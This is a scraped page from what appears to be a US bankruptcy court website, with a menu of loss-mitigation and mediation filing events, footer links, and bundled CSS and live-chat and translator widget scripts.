<li class="leaf active-trail"><a href="/content/motion-approve-loss-mitigation-agreement" class="active-trail active">Motion to Approve Loss Mitigation Agreement</a></li>
<li class="leaf"><a href="/content/motion-approve-trial-modification-agreement">Motion to Approve Trial Modification Agreement</a></li>
<li class="leaf"><a href="/content/motion-extend-loss-mitigation-period">Motion to Extend Loss Mitigation Period</a></li>
<li class="leaf"><a href="/content/motion-refer-mediation">Motion to Refer to Mediation</a></li>
<li class="leaf"><a href="/content/motion-select-panel-mediator-candidates">Motion to Select Panel of Mediator Candidates</a></li>
<li class="leaf"><a href="/content/motion-terminate-loss-mitigation">Motion to Terminate Loss Mitigation</a></li>
<li class="leaf"><a href="/content/notice-selection-mediator">Notice of Selection of Mediator</a></li>
<li class="leaf"><a href="/content/notice-request-loss-mitigation">Notice on Request for Loss Mitigation</a></li>
<li class="leaf"><a href="/content/report-mediation">Report of Mediation</a></li>
<li class="leaf"><a href="/content/report-settlement-or-impasse-0">Report of Settlement or Impasse</a></li>
<li class="leaf"><a href="/content/request-disqualification-mediator">Request for Disqualification of Mediator</a></li>
<li class="last leaf"><a href="/content/request-loss-mitigation">Request for Loss Mitigation</a></li>
</ul></li>
<li class="collapsed"><a href="/content/miscellaneous">Miscellaneous</a></li>
<li class="collapsed"><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li>
<li class="collapsed"><a href="/content/notices-and-certifications">Notices and Certifications</a></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last collapsed"><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-nodeblock-2077" class="block block--nodeblock block--nodeblock-2077">
        <div class="block__content">
    <div id="node-2077" class="node node--node-block node--promoted node--full node--node-block--full clearfix" about="/nodeblock/live-support" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--promoted node--full node--node-block--full">

        <span property="dc:title" content="The Live Support" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><!-- BEGIN ProvideSupport.com Pure JavaScript Code --><script src="https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard.js?ps_h=h0Jv"></script><!-- END ProvideSupport.com Pure JavaScript Code --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css
body_size: 3261
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
#block-book-navigation{padding:20px;margin-right:20px;background-color:#f5f5f5;}#block-book-navigation h2.block__title{display:none;}#block-book-navigation .menu{padding-inline-start:0;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard.js?ps_h=h0Jv
body_size: 359
content:
(function(){var p=[4,'safe-standard','h0Jv','Zc09SCKMIOpOqa8K','sch0Jv','cih0Jv',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,false,false,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()